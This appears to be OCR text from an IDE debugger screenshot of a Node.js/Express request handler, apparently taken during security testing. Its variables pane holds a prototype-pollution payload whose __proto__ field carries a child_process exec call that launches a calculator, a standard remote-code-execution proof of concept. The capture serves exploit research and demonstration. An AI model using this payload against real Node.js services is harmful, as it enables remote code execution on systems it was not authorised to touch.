 Debug: index.js
Debugger Debugger Console Process Console Scripts
Frames
Variables
Main Thread
anonymous(), index.js:34
handle(), layer.js:95
next(), route.js:144
dispatch(), route.js:114
handle(), layer.js:95
anonymous(), index.js:284
process_params(), index.js:346
next(), index.js:280
anonymous(), read.js:137
runInAsyncScope(), async_hooks:203
invokeCallback(), index.js:231
done(), index.js:220
Local
req = IncomingMessage {_readableState: ReadableState,_events: Object,_eventsCount: 0,_maxListeners: undefined,socket: Socket,...}
res = ServerResponse {_events: Object,_eventsCount: 1,_maxListeners: undefined,outputData: Array(0),outputSize: 0,...}
malicious_payload = "{"__proto__":{"self":1,"line":"global.process.mainModule.require('child_process').exec('calc')"},"48gqr7t7n9h":"="}"
body = Object {__proto__: Object,48gqr7t7n9h: "="}
a = Object {48gqr7t7n9h: "="}
req.body = Object {__proto__: Object,48gqr7t7n9h: "="}
a.name = undefined
this = global
Functions
Global = global
TODO Problems Debug Profiler Terminal Endpoints Event Log